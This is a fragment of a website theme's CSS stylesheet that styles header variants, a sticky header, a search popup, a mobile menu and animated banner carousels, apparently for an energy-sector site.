.header-style-three .nav-box .social {
	position: relative;
	float: right;
	margin-top: 21px;
	padding-left: 40px;
	background: url(../images/icons/link-separator-1.png) left center no-repeat;
}
.header-style-three .nav-box .social-links {
	position: relative;
}
.header-style-three .nav-box .social-links li {
	position: relative;
	float: left;
	color: #333333;
	line-height: 30px;
	margin-left: 25px;
}
.header-style-three .nav-box .social-links li:first-child {
	margin-left: 0;
}
.header-style-three .nav-box .social-links li a {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.header-style-three .nav-box .social-links li a .fa, .header-style-three .nav-box .social-links li a .fab {
	vertical-align: middle;
}
.header-style-three .nav-box .social-links li a:hover {
	opacity: 0.50;
}
/*** 

====================================================================
	Header Style Four
====================================================================

***/

.header-style-four {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.header-style-four .header-upper {
	position: relative;
	display: block;
	padding: 25px 0px;
	background: none;
}
.header-style-four .header-upper .logo-box {
	position: relative;
	float: left;
	padding: 0px 0px;
	z-index: 10;
}
.header-style-four .header-upper .logo-box .logo {
	position: relative;
	display: block;
	width: 270px;
}
.header-style-four .header-upper .logo-box .logo img {
	position: relative;
	display: inline-block;
	max-width: 100%;
	max-height: 80px;
	z-index: 1;
}
.header-style-four .header-upper .nav-outer {
	position: relative;
	float: right;
	margin-top: 10px;
}
.header-style-four .header-upper .main-menu .navigation > li {
	margin-right: 0;
	margin-left: 20px;
}
.header-style-four .header-upper .main-menu .navigation > li:after {
	display: none;
}
.header-style-four .header-upper .main-menu .navigation > li:first-child {
	margin-left: 0;
}
.header-style-four .header-upper .social {
	position: relative;
	float: right;
	margin-top: 27px;
	padding-left: 40px;
	background: url(../images/icons/link-separator-1.png) left center no-repeat;
	margin-left: 40px;
}
.header-style-four .header-upper .social .social-links {
	position: relative;
}
.header-style-four .header-upper .social .social-links li {
	position: relative;
	float: left;
	color: #333333;
	line-height: 30px;
	margin-left: 25px;
}
.header-style-four .header-upper .social .social-links li:first-child {
	margin-left: 0;
}
.header-style-four .header-upper .social .social-links li a {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.header-style-four .header-upper .social .social-links li a .fa, .header-style-four .header-upper .social .social-links li a .fab {
	vertical-align: middle;
}
.header-style-four .header-upper .social .social-links li a:hover {
	opacity: 0.50;
}
/*** 

====================================================================
	Header Style Five
====================================================================

***/

.header-style-five {
	position: relative;
}
.header-top-three {
	background: #404845;
	padding: 0px 0px;
	color: #ffffff;
}
.header-top-three .top-left .top-text {
	position: relative;
	float: left;
	padding: 0px 0px;
	line-height: 30px;
	margin-right: 30px;
	font-size: 12px;
}
.header-top-three .links {
	position: relative;
	float: left;
	padding: 0px 0px;
	font-size: 12px;
}
.header-top-three .links li {
	position: relative;
	float: left;
	line-height: 30px;
	margin-left: 41px;
}
.header-top-three .links li:before {
	content: '|';
	position: absolute;
	right: -21px;
	top: -1px;
	font-size: 16px;
	color: #999999;
	line-height: 30px;
}
.header-top-three .links li a {
	color: #ffffff;
}
.header-top-three .links li a:hover {
	color: #F89521;
}
.header-top-three .social-links {
	position: relative;
	float: left;
	margin-left: 40px;
	padding: 0px 0px;
}
.header-top-three .social-links li {
	position: relative;
	float: left;
	color: #ffffff;
	line-height: 30px;
	margin-right: 20px;
}
.header-top-three .social-links li:last-child {
	margin-right: 0;
}
.header-top-three .social-links li a {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 14px;
	line-height: 30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.header-top-three .social-links li a .fa, .header-top-three .social-links li a .fab {
	vertical-align: middle;
}
.header-top-three .social-links li a:hover {
	color: #F89521;
}
.header-style-five .header-upper {
	position: relative;
	background: #fff;
}
.header-style-five .header-upper .logo-box {
	position: relative;
	float: left;
	padding: 15px 0px;
	z-index: 10;
}
.header-style-five .header-upper .logo-box .logo {
	position: relative;
	display: block;
	width: 215px;
}
.header-style-five .header-upper .logo-box .logo img {
	position: relative;
	display: inline-block;
	max-width: 100%;
	max-height: 80px;
	z-index: 1;
}
.header-style-five .header-upper .nav-box {
	position: relative;
	float: right;
}
.header-style-five .header-upper .link-box {
	position: relative;
	float: left;
	padding-top: 28px;
	margin-left: 40px;
}
.header-style-five .header-upper .nav-outer {
	position: relative;
	float: left;
	padding-top: 20px;
}
.header-style-five .main-menu .navigation > li {
	margin-right: 32px;
}
.header-style-five .main-menu .navigation > li:last-child {
	margin-right: 0;
}
.header-style-five .main-menu .navigation > li > a {
	color: #222222;
	padding-bottom: 22px;
}
.header-style-five .main-menu .navigation > li > a:before {
	border-bottom: 2px solid #F89521;
	bottom: 15px;
}
/*** 

====================================================================
	Inner Header Style
====================================================================

***/

.inner-page-header {
	position: relative;
}
.inner-page-header .header-top-one {
	background: #24345d;
}
.inner-page-header .upper-row {
	padding: 20px 0px;
}
.inner-page-header .lower-row {
	position: absolute;
	top: 100%;
	width: 100%;
}
/*** 

====================================================================
				Sticky Header
====================================================================

***/

.sticky-header {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	left: 0px;
	top: 0px;
	width: 100%;
	padding: 0px 0px;
	z-index: -1;
	background: #ffffff;
	/*border-bottom: 1px solid #f0f0f0;*/
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.10);
	-moz-box-shadow: 0 0 15px rgba(0,0,0,0.10);
	-ms-box-shadow: 0 0 15px rgba(0,0,0,0.10);
	-o-box-shadow: 0 0 15px rgba(0,0,0,0.10);
	box-shadow: 0 0 15px rgba(0,0,0,0.10);
	-webkit-transition: top 300ms ease;
	-moz-transition: top 300ms ease;
	-ms-transition: top 300ms ease;
	-o-transition: top 300ms ease;
	transition: top 300ms ease;
}
.fixed-header .sticky-header {
	opacity: 1;
	z-index: 99901;
	visibility: visible;
}
.fixed-header .sticky-header .logo {
	padding: 15px 0px;
width: 290px;
}
.sticky-header .main-menu .navigation > li {
	margin-left: 40px !important;
	padding: 0;
	margin-right: 0;
	background-color: transparent;
}
.sticky-header .main-menu .navigation > li.dropdown > a:after, .sticky-header .main-menu .navigation > li:before {
	display: none;
}
.sticky-header .main-menu .navigation > li > a {
	padding: 21px 0px !important;
	line-height: 30px;
	font-size: 16px;
	font-weight: 600;
	color: #25283a;
	text-transform: capitalize;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.sticky-header .main-menu .navigation > li > ul > li > ul {
	left: auto;
	right: 100%;
}
.sticky-header .main-menu .navigation > li:hover > a, .sticky-header .main-menu .navigation > li.current > a, .sticky-header .main-menu .navigation > li.current-menu-item > a {
	opacity: 1;
}
/*** 

====================================================================
	Search Popup
====================================================================

***/

.search-popup {
	position: fixed;
	left: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 99999;
	visibility: hidden;
	opacity: 0;
	overflow: auto;
	background: rgba(0,0,0,0.0);
	transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
}
.search-popup:before {
	content: '';
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.50);
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}
.search-popup:after {
	content: '';
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.40);
	-webkit-transform: translateY(101%);
	-ms-transform: translateY(101%);
	transform: translateY(101%);
}
.search-popup.popup-visible:before {
	transition: all 500ms ease 600ms;
	-moz-transition: all 500ms ease 600ms;
	-webkit-transition: all 500ms ease 600ms;
	-ms-transition: all 500ms ease 600ms;
	-o-transition: all 500ms ease 600ms;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
}
.search-popup.popup-visible:after {
	transition: all 500ms ease 100ms;
	-moz-transition: all 500ms ease 100ms;
	-webkit-transition: all 500ms ease 100ms;
	-ms-transition: all 500ms ease 100ms;
	-o-transition: all 500ms ease 100ms;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
}
.search-popup.popup-visible {
	opacity: 1;
	visibility: visible;
}
body.search-visible {
	overflow: hidden;
}
.search-popup .overlay-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
}
.search-popup .close-search {
	position: absolute;
	right: 25px;
	top: 25px;
	font-size: 22px;
	color: #ffffff;
	cursor: pointer;
	z-index: 5;
}
.search-popup .close-search:hover {
	opacity: 0.70;
}
.search-popup .search-form {
	position: relative;
	padding: 0px 15px 0px;
	max-width: 1024px;
	margin: 0 auto;
	margin-top: 150px;
	margin-bottom: 100px;
	opacity: 0;
	-webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
	z-index: 10;
}
.search-popup.popup-visible .search-form {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	transition: all 500ms ease 1100ms;
	-moz-transition: all 900ms ease 1100ms;
	-webkit-transition: all 900ms ease 1100ms;
	-ms-transition: all 900ms ease 1100ms;
	-o-transition: all 900ms ease 1100ms;
}
.search-popup .search-form fieldset {
	position: relative;
	border: 7px solid rgba(255,255,255,0.50);
	border-radius: 12px;
}
.search-popup .search-form fieldset input[type="search"] {
	position: relative;
	height: 70px;
	padding: 20px 220px 20px 30px;
	background: #ffffff;
	line-height: 30px;
	font-size: 24px;
	color: #233145;
	border-radius: 7px;
}
.search-popup .search-form fieldset input[type="submit"] {
	position: absolute;
	display: block;
	right: 0px;
	top: 0px;
	text-align: center;
	width: 220px;
	height: 70px;
	padding: 20px 10px 20px 10px;
	color: #ffffff !important;
	background: #404845;
	line-height: 30px;
	font-size: 20px;
	cursor: pointer;
	text-transform: uppercase;
	border-radius: 0px 7px 7px 0px;
}
.search-popup .search-form fieldset input[type="submit"]:hover {
	background: #404845;
}
.search-popup h3 {
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
	color: #ffffff;
	margin-bottom: 20px;
	letter-spacing: 1px;
	text-align: center;
}
.search-popup .recent-searches {
	font-size: 16px;
	color: #ffffff;
	text-align: center;
}
.search-popup .recent-searches li {
	display: inline-block;
	margin: 0px 10px 10px 0px;
}
.search-popup .recent-searches li a {
	display: block;
	line-height: 24px;
	border: 1px solid #ffffff;
	padding: 7px 15px;
	color: #ffffff;
	border-radius: 3px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.search-popup .recent-searches li a:hover {
	color: #404845;
	border-color: #404845;
}
/*** 

====================================================================
			Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler {
	position: relative;
	float: right;
	font-size: 30px;
	line-height: 40px;
	cursor: pointer;
	margin-left: 0px;
	margin: 0;
	display: none;
}
.mobile-menu {
	position: fixed;
	right: 0;
	top: 0;
	width: 300px;
	padding-right: 30px;
	max-width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	z-index: 999999;
}
.mobile-menu .mCSB_inside>.mCSB_container {
	margin-right: 5px;
}
.mobile-menu .navbar-collapse {
	display: block !important;
}
.mobile-menu .nav-logo {
	position: relative;
	padding: 30px 25px;
	text-align: left;background: #fff;
}
.mobile-menu-visible {
	overflow: hidden;
}
.mobile-menu-visible .mobile-menu {
	opacity: 1;
	visibility: visible;
}
.mobile-menu .menu-backdrop {
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: rgba(0,0,0,0.70);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}
.mobile-menu-visible .mobile-menu .menu-backdrop {
	opacity: 0.70;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
.mobile-menu .menu-box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #202020;
	padding: 0px 0px;
	z-index: 5;
	opacity: 0;
	visibility: hidden;
	border-radius: 0px;
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
}
.mobile-menu-visible .mobile-menu .menu-box {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
	transition: all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
.mobile-menu .close-btn {
	position: absolute;
	right: 10px;
	top: 5px;
	line-height: 30px;
	width: 24px;
	text-align: center;
	font-size: 16px;
	color: #000;
	cursor: pointer;
	z-index: 10;
	-webkit-transition: all 0.9s ease;
	-moz-transition: all 0.9s ease;
	-ms-transition: all 0.9s ease;
	-o-transition: all 0.9s ease;
	transition: all 0.9s ease;
}
.mobile-menu-visible .mobile-menu .close-btn {
	-webkit-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}
.mobile-menu .close-btn:hover {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.mobile-menu .navigation {
	position: relative;
	display: block;
	width: 100%;
	float: none;
}
.mobile-menu .navigation li {
	position: relative;
	display: block;
	border-top: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation:last-child {
	border-bottom: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation li > ul > li:first-child {
	border-top: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation li > a {
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 25px;
	font-size: 15px;
	font-weight: 500;
	color: #ffffff;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.mobile-menu .navigation li ul li > a {
	font-size: 15px;
	margin-left: 20px;
	text-transform: capitalize;
}
.mobile-menu .navigation li > a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 0;
	border-left: 3px solid #404845;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.mobile-menu .navigation li.current > a:before {
	height: 100%;
}
.mobile-menu .navigation li.dropdown .dropdown-btn {
	position: absolute;
	right: 6px;
	top: 6px;
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	line-height: 32px;
	color: #ffffff;
	background: rgba(255,255,255,0.10);
	cursor: pointer;
	border-radius: 2px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 5;
}
.mobile-menu .navigation li.dropdown .dropdown-btn.open {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.mobile-menu .navigation li > ul, .mobile-menu .navigation li > ul > li > ul {
	display: none;
}
.mobile-menu .social-links {
	position: relative;
	text-align: center;
	padding: 30px 25px;
}
.mobile-menu .social-links li {
	position: relative;
	display: inline-block;
	margin: 0px 10px 10px;
}
.mobile-menu .social-links li a {
	position: relative;
	line-height: 32px;
	font-size: 16px;
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
/*** 

====================================================================
		Lazy Load Settings
====================================================================

***/

img.lazy-image {
	background: url(../images/icons/image-bg.svg) center center no-repeat;
}
img.lazy-image.loaded {
	background-image: none;
}
.owl-theme img.lazy-image.loaded {
	height: auto;
	opacity: 1;
}
/*** 

====================================================================
		Banner Section
====================================================================

***/

.banner-section {
	position: relative;
	z-index: 1;
	height:100vh;
}
.banner-carousel {
	position: relative;
	height: 100%;
}
.banner-carousel .slide-item {
	position: relative;
	display: block;
	background-color: #000000;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	padding-top: 250px;
	padding-bottom: 70px;
	overflow: hidden;
	height: 100%;
}
.banner-two .banner-carousel .slide-item {
	padding: 0 0 30px;
}
.banner-five .banner-carousel .slide-item {
	padding: 0 0 30px;
}
.banner-three .banner-carousel .slide-item {
	padding: 0 0 30px;
}
.banner-four .banner-carousel .slide-item {
	padding: 120px 0 30px;
	height: 100%;
}
.banner-carousel .slide-item .image-layer {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.50;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.banner-section.banner-two {
    height: 312px;
}
.banner-two .banner-carousel .slide-item .image-layer {
	opacity: 0.70;
}
.banner-five .banner-carousel .slide-item .image-layer {
	opacity: 0.40;
}
.banner-three .banner-carousel .slide-item .image-layer {
	opacity: 1;
}
.banner-four .banner-carousel .slide-item .image-layer {
	opacity: 0.70;
}
.banner-carousel .active .slide-item .image-layer {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 7000ms linear;
	-moz-transition: all 7000ms linear;
	-ms-transition: all 7000ms linear;
	-o-transition: all 7000ms linear;
	transition: all 7000ms linear;
}
.banner-carousel .content-box {
	position: relative;
	display: table;
	vertical-align: middle;
	width: 100%;
	height: 600px;
	padding: 0 0px;
	z-index: 5;
}
.banner-two .banner-carousel .content-box {
	height: 740px;
}
.banner-five .banner-carousel .content-box {
	height: 720px;
}
.banner-three .banner-carousel .content-box {
	height: 740px;
}
.banner-four .banner-carousel .content-box {
	height: 100vh;
}
.banner-carousel .content-box .content {
	position: relative;
	display: table-cell;
	vertical-align: top;
	padding: 200px 0px 50px;
}
.banner-carousel .content-box .inner {
	position: relative;
	display: block;
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}
.banner-two .banner-carousel .content-box .inner {
	max-width: 650px;
	margin: 0 0;
	text-align: left;
}
.banner-five .banner-carousel .content-box .inner {
	max-width: 620px;
	margin: 0 0;
	text-align: left;
}
.banner-three .banner-carousel .content-box .inner {
	max-width: 650px;
	margin: 0 0;
	text-align: left;
}
.banner-four .banner-carousel .content-box .inner {
	max-width: 1200px;
	margin: 0 auto;
	text-align: center;
}
.banner-carousel .content-box .sub-title {
	display: block;
	font-size: 16px;
	line-height: 1.5em;
	color: #ffffff;
	font-weight: 400;
	opacity: 0;
	text-transform: uppercase;
	letter-spacing: 7px;
	margin-bottom: 30px;
	-webkit-transform: translateY(-80px);
	-moz-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
}
.banner-five .banner-carousel .content-box .sub-title {
	margin-bottom: 20px;
}
.banner-carousel .content-box .sub-title .icon {
	font-size: 24px;
	vertical-align: middle;
	color: #30adcd;
	padding-right: 10px;
}
.banner-carousel .content-box .sub-title .icon:last-child {
	padding-left: 10px;
}
.banner-carousel .active .content-box .sub-title {
	opacity: 1;
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.banner-carousel .content-box .subtitle-2 {
	display: block;
	font-size: 50px;
	line-height: 1.5em;
	color: #ffffff;
	font-weight: 700;
	opacity: 0;
	text-transform: uppercase;
	letter-spacing: 0px;
	margin-bottom: 0px;
	padding-bottom: 13px;
	-webkit-transform: translateY(-80px);
	-moz-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
}
.banner-carousel .content-box .subtitle-2 .icon {
	font-size: 24px;
	vertical-align: middle;
	color: #30adcd;
	margin-left: 10px;
}
.banner-carousel .active .content-box .subtitle-2 {
	opacity: 1;
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.banner-section .slide-item .curve-layer {
	position: absolute;
	left: 0%;
	top: 0;
	width: 50%;
	height: 100%;
	opacity: 0;
	-webkit-transform: translateX(50px);
	-ms-transform: translateX(50px);
	transform: translateX(50px);
}
.banner-section .active .slide-item .curve-layer {
	opacity: 1;
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease 300ms;
	-ms-transition: all 700ms ease 300ms;
	-o-transition: all 700ms ease 300ms;
	-moz-transition: all 700ms ease 300ms;
	transition: all 700ms ease 300ms;
}
.banner-section .slide-item .curve-layer:before {
	content: '';
	position: absolute;
	right: -100px;
	top: 0;
	width: 150%;
	height: 100%;
	background: #000000;
	opacity: 0.60;
	-webkit-transform: skewX(-12deg);
	-ms-transform: skewX(-12deg);
	transform: skewX(-12deg);
}
.banner-carousel .bottom-dots {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}
.banner-carousel .bottom-dots .dot {
	position: relative;
	display: block;
	float: left;
	width: 3px;
	height: 3px;
	border-right: 3px solid #ffffff;
	margin-right: 3px;
}
.banner-carousel .bottom-dots .line-dot {
	border-right: 40px solid #ffffff;
}
.banner-carousel .content-box h1 {
	display: block;
	font-size: 72px;
	line-height: 1.10em;
	color: #ffffff;
	font-weight: 700;
	opacity: 0;
	margin-bottom: 35px;
	text-transform: capitalize;
	letter-spacing: 0;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	-ms-transform: translateY(80px);
	-o-transform: translateY(80px);
	transform: translateY(80px);
	text-transform: capitalize;
}
.banner-two .banner-carousel .content-box h1 {
	font-size: 60px;
	line-height: 1.15em;
	margin-bottom: 20px;
}
.banner-five .banner-carousel .content-box h1 {
	font-size: 60px;
	line-height: 1.15em;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.banner-three .banner-carousel .content-box h1 {
	font-size: 60px;
	line-height: 1.15em;
	margin-bottom: 35px;
	padding-bottom: 13px;
}
.banner-four .banner-carousel .content-box h1 {
	font-size: 28px;
	line-height: 1.18em;
	margin-bottom: 25px;
	font-weight: 400;
	padding-left:3px;
}
.banner-carousel .active .content-box h1 {
	opacity: 1;
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 700ms;
	-moz-transition-delay: 700ms;
	-ms-transition-delay: 700ms;
	-o-transition-delay: 700ms;
	transition-delay: 700ms;
}
.banner-carousel .content-box .text {
	display: block;
	font-size: 18px;
	line-height: 1.5em;
	color: #ffffff;
	font-weight: 400;
	opacity: 0;
	margin-bottom: 40px;
	max-width: 650px;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
}
.banner-four .banner-carousel .content-box .text {
	margin-bottom: 40px;
	font-size: 20px;
}
.banner-carousel .active .content-box .text {
	opacity: 1;
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 1100ms;
	-moz-transition-delay: 1100ms;
	-ms-transition-delay: 1100ms;
	-o-transition-delay: 1100ms;
	transition-delay: 1100ms;
}
.banner-carousel .content-box .links-box {
	position: relative;
	opacity: 0;
	z-index: 5;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	-ms-transform: translateY(80px);
	-o-transform: translateY(80px);
	transform: translateY(80px);
}
.banner-carousel .active .content-box .links-box {
	opacity: 1;
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 1100ms;
	-moz-transition-delay: 1100ms;
	-ms-transition-delay: 1100ms;
	-o-transition-delay: 1100ms;
	transition-delay: 1100ms;
}
.banner-two .banner-carousel .active .content-box .links-box, .banner-four .banner-carousel .active .content-box .links-box, .banner-five .banner-carousel .active .content-box .links-box {
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}
.banner-three .banner-carousel .active .content-box .links-box {
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}
.banner-five .banner-carousel .active .content-box .links-box .theme-btn {
	margin-right: 10px;
}
.banner-carousel .content-box .content-image {
	position: absolute;
	left: 100%;
	top: -80px;
	margin-left: 30px;
	width: 700px;
	opacity: 0;
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	-ms-transform: translateX(50px);
	-o-transform: translateX(50px);
	transform: translateX(50px);
}
.banner-carousel .content-box .content-image img {
	width: auto;
	max-width: 100%;
}
.banner-five .banner-carousel .active .content-box .content-image {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}
.banner-section .owl-dots {
	position: absolute;
	left: 0px;
	bottom: 30px;
	width: 100%;
	text-align: center;
}
.banner-section .owl-dots .owl-dot {
	position: relative;
	display: inline-block;
	width: 2px;
	height: 30px;
	margin: 0px 7px;
}
.banner-section .owl-dots .owl-dot span {
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	width: 2px;
	height: 10px;
	background: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.banner-section .owl-dots .owl-dot.active span {
	height: 30px;
}
.banner-one .banner-carousel .owl-nav, .banner-two .banner-carousel .owl-nav, .banner-three .banner-carousel .owl-nav, .banner-four .banner-carousel .owl-nav, .banner-five .banner-carousel .owl-nav {
	display: none;
}
/*** 

====================================================================
		Section Title
====================================================================

***/
.text-content h3{
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 0px;
	color: #222;
}
/*.text-content h3:before {
    content: "";
    background-color: #F89521;
    height: 3px;
    width: 40px;
    position: absolute;
    left: 0;
    bottom: 1px;
}
.text-content h3:after {
    content: "...";
    height: 3px;
    width: 40px;
    position: absolute;
    left: 43px;
    bottom: 23px;
	line-height:1;
}*/

.sec-title {
	position: relative;
	margin-bottom: 5px;
	padding-bottom: 25px;
	color: #F89521;
}
.sec-title.centered {
	margin-bottom: 60px;
}
.sec-title .upper-text {
	position: relative;
	display: block;
	font-size: 14px;
	color: #777777;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	margin: 0 0 10px;
}
.sec-title.hydro-theme .upper-text {
	font-size: 16px;
	color: #888888;
	text-transform: capitalize;
	letter-spacing: 0;
	margin: 0 0 10px;
}
.sec-title .upper-text .icon {
	position: relative;
	vertical-align: middle;
	font-size: 16px;
	color: #F89521;
	padding-left: 3px;
}
.sec-title.bio-theme .upper-text .icon {
	color: #404845;
}
.sec-title.fuel-theme .upper-text .icon {
	color: #F89521;
}
.sec-title.hydro-theme .upper-text .icon {
	color: #F89521;
}
.sec-title .subtitle {
	position: relative;
	display: block;
	text-transform: capitalize;
	font-size: 17px;
	color: #404845;
	font-weight: 300;
	padding-top: 10px;
}
